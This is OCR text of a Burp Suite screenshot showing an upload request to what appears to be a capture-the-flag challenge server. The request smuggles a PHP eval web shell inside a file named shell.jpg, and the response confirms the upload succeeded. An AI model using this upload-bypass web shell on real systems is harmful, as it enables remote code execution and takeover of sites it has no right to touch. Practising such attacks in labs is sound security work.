 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.9.5 - 临时项目 - licensed to Google
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习
1 × 2 × +
发送 取消 < > 目标: http://117.21.200.166:81 HTTP/1 ?
请求
美化 Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 6e3ec218-ab80-4c11-bb13-5015cce3262a.node4.buuoj.cn:81
3 Connection: close
4 Content-Length: 344
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Origin:
http://6e3ec218-ab80-4c11-bb13-5015cce3262a.node4.buuoj.cn:81
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryhMvYyQnt7xCt8eoY
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0
Safari/537.36 Edg/118.0.2088.76
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer:
http://6e3ec218-ab80-4c11-bb13-5015cce3262a.node4.buuoj.cn:81/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Cookie: PHPSESSID=af37d5b7ad40c5e7254942f5d7aa5e67
15
16 ------WebKitFormBoundaryhMvYyQnt7xCt8eoY
17 Content-Disposition: form-data; name="uploaded"; filename="
shell.jpg"
18 Content-Type: image/jpeg
19
20 <script language="php">eval($_Request[ryz])</script>
21 ------WebKitFormBoundaryhMvYyQnt7xCt8eoY
22 Content-Disposition: form-data; name="submit"
23
24 □□□□
25 ------WebKitFormBoundaryhMvYyQnt7xCt8eoY--
26
? 搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
Warning: mkdir(): File exists in /var/www/html/upload.php on line
23
/var/www/html/upload/132c408cc19254f55c978abbc9fc83c2/shell.jpg
succesfully uploaded!
Inspector
请求属性 2
请求查询参数 0
请求体参数 2
请求Cookies 1
请求头 13
响应头 10
完成 539字节 | 70毫秒